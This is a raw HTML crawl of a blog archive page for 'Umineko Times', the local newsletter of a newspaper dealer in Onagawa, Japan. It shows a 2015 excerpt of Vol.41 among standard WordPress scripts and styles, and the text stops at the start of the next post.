

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.umemaru.biz/blog/category/umineko/page/35/
body_size: 10218
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.umemaru.biz/xmlrpc.php" />
	<title>うみねこタイムズ &#8211; ページ 35 &#8211; 有限会社　梅丸新聞店</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="有限会社　梅丸新聞店 &raquo; フィード" href="https://www.umemaru.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="有限会社　梅丸新聞店 &raquo; コメントフィード" href="https://www.umemaru.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="有限会社　梅丸新聞店 &raquo; うみねこタイムズ カテゴリーのフィード" href="https://www.umemaru.biz/blog/category/umineko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.umemaru.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.umemaru.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.umemaru.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Cantata+One|Lato:300,700' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://www.umemaru.biz/wp-content/themes/magazine-basic/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.umemaru.biz/wp-content/themes/magazine-basic/library/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.umemaru.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.umemaru.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.umemaru.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.umemaru.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.umemaru.biz/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.umemaru.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>
#site-title a,#site-description{color:#333 !important}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#dd3333}
</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.umemaru.biz/wp-content/themes/magazine-basic/library/images/solid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.umemaru.biz/wp-content/uploads/cropped-FullSizeRender-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.umemaru.biz/wp-content/uploads/cropped-FullSizeRender-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.umemaru.biz/wp-content/uploads/cropped-FullSizeRender-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.umemaru.biz/wp-content/uploads/cropped-FullSizeRender-5-270x270.jpg" />
</head>

<body class="archive paged category category-umineko category-6 custom-background paged-35 category-paged-35 wp-theme-magazine-basic">
	<div id="page" class="grid  w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://www.umemaru.biz/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form></div>

								<div class="title-logo-wrapper fl">
										<div class="header-group">
												<div id="site-title"><a href="https://www.umemaru.biz" title="有限会社　梅丸新聞店" rel="home">有限会社　梅丸新聞店</a></div>
						<div id="site-description">宮城県女川町の新聞販売店です</div>					</div>
				</div>

									<div id="header-widgets" class="fl">
						<aside id="categories-8" class="header-widget widget_categories"><h3 class="header-widget-title">ブログカテゴリ</h3>
			<ul>
					<li class="cat-item cat-item-6 current-cat"><a aria-current="page" href="https://www.umemaru.biz/blog/category/umineko/">うみねこタイムズ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.umemaru.biz/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">お知らせ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.umemaru.biz/blog/category/%e9%9b%91%e8%a8%98/">雑記</a>
</li>
			</ul>

			</aside>					</div>
										<a href="https://www.umemaru.biz" title="有限会社　梅丸新聞店" rel="home"><img id="header-img" src="https://www.umemaru.biz/wp-content/uploads/cropped-IMG_9057-1.jpg" width="1200" height="288" alt="" /></a>
					
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<h3 class="screen-reader-text">Main menu</h3>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div class="menu"><ul>
<li class="page_item page-item-30"><a href="https://www.umemaru.biz/%e4%bc%9a%e7%a4%be%e6%a6%82%e8%a6%81/">会社概要</a>
<li class="page_item page-item-2"><a href="https://www.umemaru.biz/sample-page/">新聞販売</a>
<li class="page_item page-item-8"><a href="https://www.umemaru.biz/%e6%8a%98%e8%be%bc%e3%83%81%e3%83%a9%e3%82%b7/">折込広告</a>
<li class="page_item page-item-134"><a href="https://www.umemaru.biz/%e3%81%94%e8%b3%bc%e8%aa%ad%e3%81%ae%e3%81%8a%e7%94%b3%e3%81%97%e8%be%bc%e3%81%bf%e3%81%af%e3%81%93%e3%81%a1%e3%82%89%e3%81%8b%e3%82%89/">ご購読のお申し込み</a>
<li class="page_item page-item-18"><a href="https://www.umemaru.biz/%e5%a5%b3%e5%b7%9d%e7%94%ba%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">女川町について</a>
<li class="page_item page-item-594"><a href="https://www.umemaru.biz/%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba/">うみねこタイムズ</a>
</ul></div>
						</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
	<section id="primary" class="c7" role="main">

		
			<header id="archive-header">
				<h1 class="page-title">カテゴリー: <span>うみねこタイムズ</span></h1>			</header><!-- #archive-header -->

				<article id="post-681" class="post-681 post type-post status-publish format-standard has-post-thumbnail hentry category-umineko">

	    <header>
    <h2 class="entry-title taggedlink"><a href="https://www.umemaru.biz/blog/2015/11/16/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-41/" rel="bookmark">帰ってきた！！うみねこタイムズ　Vol.41</a></h2>
    <div class="entry-meta">
        by <span class="vcard author"><span class="fn"><a href="https://www.umemaru.biz/blog/author/admin/" title="Posts by admin" rel="author">admin</a></span></span>&nbsp;&bull;&nbsp;<time class="published" datetime="2015-11-16">2015年11月16日</time>&nbsp;&bull;&nbsp;<span><span class="screen-reader-text">帰ってきた！！うみねこタイムズ　Vol.41 は</span>コメントを受け付けていません</span>    </div>
</header>

	    <div class="entry-content">
		    <a href="https://www.umemaru.biz/blog/2015/11/16/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-41/"><img width="150" height="150" src="https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-150x150.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-150x150.jpg 150w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-300x300.jpg 300w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-1024x1024.jpg 1024w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-144x144.jpg 144w, https://www.umemaru.biz/wp-content/uploads/FullSizeRender3-900x900.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>更新が遅くなりましたが、昨日11月15日付の当店取扱新聞に、「帰ってきた！！うみ&hellip;</p>
<p class="more-link-p"><a class="more-link" href="https://www.umemaru.biz/blog/2015/11/16/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-41/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.umemaru.biz/blog/2015/11/16/%e5%b8%b0%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f%ef%bc%81%ef%bc%81%e3%81%86%e3%81%bf%e3%81%ad%e3%81%93%e3%82%bf%e3%82%a4%e3%83%a0%e3%82%ba%e3%80%80vol-41/" data-a2a-title="帰ってきた！！うみねこタイムズ　Vol.41"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F11%2F16%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-41%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.41" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F11%2F16%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-41%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.41" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.umemaru.biz%2Fblog%2F2015%2F11%2F16%2F%25e5%25b8%25b0%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258d%25e3%2581%259f%25ef%25bc%2581%25ef%25bc%2581%25e3%2581%2586%25e3%2581%25bf%25e3%2581%25ad%25e3%2581%2593%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25a0%25e3%2582%25ba%25e3%2580%2580vol-41%2F&amp;linkname=%E5%B8%B0%E3%81%A3%E3%81%A6%E3%81%8D%E3%81%9F%EF%BC%81%EF%BC%81%E3%81%86%E3%81%BF%E3%81%AD%E3%81%93%E3%82%BF%E3%82%A4%E3%83%A0%E3%82%BA%E3%80%80Vol.41" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	    
	</article><!-- #post-681 -->	<article id="post-675" class="post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-umineko">

	    <header>
